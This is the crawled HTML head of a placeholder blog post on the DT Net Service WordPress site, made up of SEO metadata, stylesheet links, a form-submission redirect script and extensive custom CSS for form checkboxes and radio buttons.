

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dtnetservice.de/blog_post/shaping-the-new-tomorrow-today-needs-space-and-that-in-two-senses-copy/
body_size: 68729
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>DT Net</title>
    <meta charset="utf-8">
    <base href="/">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="apple-mobile-web-app-title" content="Soundal">

    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta itemprop="name" content="Legal tech" />
    <meta itemprop="description" content="" />

    <!--<link rel="stylesheet" href="./assets/compiled/style.css">-->
    <link rel="shortcut icon" href="https://dtnetservice.de/wp-content/themes/dt-net/favicon.ico" type="image/x-icon">

    <link rel="stylesheet" href="https://dtnetservice.de/wp-content/themes/dt-net/css/fonts.css">
    <link rel="stylesheet" href="https://dtnetservice.de/wp-content/themes/dt-net/css/swiper-bundle.css">
    <script src="https://dtnetservice.de/wp-content/themes/dt-net/js/swiper-bundle.js"></script>
    <link rel="stylesheet" href="https://dtnetservice.de/wp-content/themes/dt-net/css/calendly-widget.css">
    <script src="https://dtnetservice.de/wp-content/themes/dt-net/js/calendly-widget.js"></script>

    <script type="text/javascript">
    document.addEventListener('wpcf7mailsent', function(event) {
        location = 'https://dtnetservice.plutuswork.com/thank-you/';
    }, false);
    </script>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Shaping the new tomorrow today needs space, and that in two senses. Copy - DT Net Service</title>
	<link rel="canonical" href="https://dtnetservice.de/blog_post/shaping-the-new-tomorrow-today-needs-space-and-that-in-two-senses-copy/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shaping the new tomorrow today needs space, and that in two senses. Copy - DT Net Service" />
	<meta property="og:description" content="Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat [&hellip;]" />
	<meta property="og:url" content="https://dtnetservice.de/blog_post/shaping-the-new-tomorrow-today-needs-space-and-that-in-two-senses-copy/" />
	<meta property="og:site_name" content="DT Net Service" />
	<meta property="article:modified_time" content="2021-12-03T13:03:59+00:00" />
	<meta property="og:image" content="https://dtnetservice.de/wp-content/uploads/2021/10/Square-1.png" />
	<meta property="og:image:width" content="1996" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschätzte Lesezeit" />
	<meta name="twitter:data1" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dtnetservice.de/blog_post/shaping-the-new-tomorrow-today-needs-space-and-that-in-two-senses-copy/","url":"https://dtnetservice.de/blog_post/shaping-the-new-tomorrow-today-needs-space-and-that-in-two-senses-copy/","name":"Shaping the new tomorrow today needs space, and that in two senses. Copy - DT Net Service","isPartOf":{"@id":"https://dtnetservice.de/#website"},"primaryImageOfPage":{"@id":"https://dtnetservice.de/blog_post/shaping-the-new-tomorrow-today-needs-space-and-that-in-two-senses-copy/#primaryimage"},"image":{"@id":"https://dtnetservice.de/blog_post/shaping-the-new-tomorrow-today-needs-space-and-that-in-two-senses-copy/#primaryimage"},"thumbnailUrl":"https://dtnetservice.de/wp-content/uploads/2021/10/Square-1.png","datePublished":"2021-12-03T13:03:37+00:00","dateModified":"2021-12-03T13:03:59+00:00","breadcrumb":{"@id":"https://dtnetservice.de/blog_post/shaping-the-new-tomorrow-today-needs-space-and-that-in-two-senses-copy/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://dtnetservice.de/blog_post/shaping-the-new-tomorrow-today-needs-space-and-that-in-two-senses-copy/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://dtnetservice.de/blog_post/shaping-the-new-tomorrow-today-needs-space-and-that-in-two-senses-copy/#primaryimage","url":"https://dtnetservice.de/wp-content/uploads/2021/10/Square-1.png","contentUrl":"https://dtnetservice.de/wp-content/uploads/2021/10/Square-1.png","width":1996,"height":1200},{"@type":"BreadcrumbList","@id":"https://dtnetservice.de/blog_post/shaping-the-new-tomorrow-today-needs-space-and-that-in-two-senses-copy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dtnetservice.de/"},{"@type":"ListItem","position":2,"name":"Shaping the new tomorrow today needs space, and that in two senses. Copy"}]},{"@type":"WebSite","@id":"https://dtnetservice.de/#website","url":"https://dtnetservice.de/","name":"DT Net Service","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dtnetservice.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="DT Net Service &raquo; Feed" href="https://dtnetservice.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="DT Net Service &raquo; Kommentar-Feed" href="https://dtnetservice.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dtnetservice.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdtnetservice.de%2Fblog_post%2Fshaping-the-new-tomorrow-today-needs-space-and-that-in-two-senses-copy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dtnetservice.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdtnetservice.de%2Fblog_post%2Fshaping-the-new-tomorrow-today-needs-space-and-that-in-two-senses-copy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://dtnetservice.de/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.7' media='all' />
<link rel='stylesheet' id='dt-net-style-custom-css' href='https://dtnetservice.de/wp-content/themes/dt-net/custom.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dt-net-style-css' href='https://dtnetservice.de/wp-content/themes/dt-net/assets/compiled/style.css?ver=1.0' media='all' />
<link rel="https://api.w.org/" href="https://dtnetservice.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dtnetservice.de/wp-json/wp/v2/blog_post/1088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dtnetservice.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dtnetservice.de/?p=1088' />
<link rel="alternate" hreflang="de-DE" href="https://dtnetservice.de/blog_post/shaping-the-new-tomorrow-today-needs-space-and-that-in-two-senses-copy/"/>
<link rel="alternate" hreflang="en-US" href="https://dtnetservice.de/en/blog_post/shaping-the-new-tomorrow-today-needs-space-and-that-in-two-senses-copy/"/>
<link rel="alternate" hreflang="de" href="https://dtnetservice.de/blog_post/shaping-the-new-tomorrow-today-needs-space-and-that-in-two-senses-copy/"/>
<link rel="alternate" hreflang="en" href="https://dtnetservice.de/en/blog_post/shaping-the-new-tomorrow-today-needs-space-and-that-in-two-senses-copy/"/>
<link rel='shortcut icon' href='https://dtnetservice.de/wp-content/themes/dt-net/img/favicon.ico' />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://dtnetservice.de/wp-content/uploads/2021/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://dtnetservice.de/wp-content/uploads/2021/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dtnetservice.de/wp-content/uploads/2021/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://dtnetservice.de/wp-content/uploads/2021/10/favicon.ico" />
		<style id="wp-custom-css">
			#gform_5 #field_5_91, #gform_7 #field_7_91, #gform_6 #field_6_119 {
    width: 400px;
    max-height: 400px;
    border-radius: 30px;
    position: absolute;
    right: 60px;
    top: 0;
    overflow: hidden;
}
#label_5_90_1, #label_7_90_1, #label_6_117_1 {
    padding-left: 30px;
    white-space: nowrap;
}

#label_5_90_1, #label_7_90_1, #label_6_117_1 {
    padding-left: 30px;
    white-space: nowrap;
}
#input_6_117 {
    justify-content: flex-start;
}
#choice_6_117_1 {
    display: none;
}
#choice_11_94_1 {
    display: none;
}#input_11_94_1{
	display: none;
}
#input_11_94_1+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}
#input_11_94_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}
#input_11_95_1{
	display: none;
}
#input_11_95_1+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}
#input_11_95_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}
#input_11_99_1{
	display: none;
}
#input_11_99_1+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}
#input_11_99_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}
#input_11_98_1{
	display: none;
}
#input_11_98_1+*::before {
    content: "";
    width: 32px;
    height: 32px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}
#input_11_98_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}
 #choice_6_117_1+*::before {
    content: "";
    width: 20px;
    height: 20px;
    border-radius: 6px;
    border: 1px solid #E0DEDD;
    margin-bottom: 5px;
    position: absolute;
    top: 41%;
    left: 12%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
    display: flex;
    justify-content: center;
    align-items: center;
}
#choice_6_117_1:checked+*::before {
    content: "✔";
    color: white;
    text-align: center;
    background: #F15B28;
    border-color: #F15B28;
}
 li#field_6_118{
    position: relative;
}
 #field_6_118 {
    margin: 20px 0 !important;
    display: inline-flex;
    align-items: center;
    width: 55%;
}
#input_6_118, #input_5_53 {
    display: flex;
}
 #input_6_118 input, #input_5_53 input {
    height: auto !important;
    margin: 0;
}
 #input_6_118 label, #input_5_53 label {
    color: #595959 !important;
    font-size: 16px;
    line-height: 16px;
    display: inline-flex;
    align-items: center;
    position: relative;
}
#input_6_122, #input_6_59{
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    width: 100%;
}


#input_3_53 input, #input_7_53 input, #input_6_118 input, #input_5_53 input {
    height: auto !important;
    margin: 0;
}
#input_3_53 label, #input_7_53 label, #input_6_118 label, #input_5_53 label {
    color: #595959 !important;
    font-size: 16px;
    line-height: 16px;
    display: inline-flex;
    align-items: center;
    position: relative;
}
#input_3_55, #input_7_55, #input_6_122, #input_3_59, #input_7_59, #input_6_59, #input_5_55, #input_5_59 {
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    width: 100%;
}
#input_3_55 li, #input_7_55 li, #input_6_122 li, #input_5_55 li {
    padding: 0 10px !important;
}
#input_3_55 input, #input_7_55 input, #input_6_122 input, #input_3_59 input, #input_7_59 input, #input_6_59 input, #input_5_55 input, #input_5_59 input {
    display: none;
}
#input_3_55 input[type=radio]:checked+label, #input_7_55 input[type=radio]:checked+label, #input_6_122 input[type=radio]:checked+label, #input_3_59 input[type=radio]:checked+label, #input_7_59 input[type=radio]:checked+label, #input_6_59 input[type=radio]:checked+label, #input_3_61 input[type=checkbox]:checked+label, #input_7_61 input[type=checkbox]:checked+label, #input_6_61 input[type=checkbox]:checked+label, #input_5_55 input[type=radio]:checked+label, #input_11_59 input[type=radio]:checked+label, #input_11_61 input[type=checkbox]:checked+label {
    border: 3px solid #f15b28;
}

#input_3_55 input[type=radio]+label, #input_7_55 input[type=radio]+label, #input_6_122 input[type=radio]+label, #input_3_59 input[type=radio]+label, #input_7_59 input[type=radio]+label, #input_6_59 input[type=radio]+label, #input_5_55 input[type=radio]+label, #input_5_59 input[type=radio]+label {
    border: 1px solid #E0DEDD;
    box-sizing: border-box;
    border-radius: 16px;
    width: 215px;
    max-width: 215px;
    height: 155px;
    text-indent: -9999px;
    margin: 0;
    z-index: 9999;
}

#input_3_55 input[type=radio]+ :before, #input_7_55 input[type=radio]+ :before, #input_6_122 input[type=radio]+ :before, #input_3_59 input[type=radio]+ :before, #input_7_59 input[type=radio]+ :before, #input_6_59 input[type=radio]+ :before, #input_5_55 input[type=radio]+ :before, #input_6_55 input[type=radio]+ :before, #input_5_59 input[type=radio]+ :before {
    position: absolute;
    top: 35%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
}
#input_3_55 input[type=radio]+ :after, #input_7_55 input[type=radio]+ :after, #input_6_122 input[type=radio]+ :after, #input_3_59 input[type=radio]+ :after, #input_6_59 input[type=radio]+ :after, #input_7_59 input[type=radio]+ :after, #input_5_55 input[type=radio]+ :after, #input_6_55 input[type=radio]+ :after, #input_5_59 input[type=radio]+ :after {
    position: absolute;
    top: 35%;
    left: 50%;
    -webkit-transform: perspective(1px) translate(-50%, -50%);
    -ms-transform: perspective(1px) translate(-50%, -50%);
    transform: perspective(1px) translate(-50%, -50%);
}
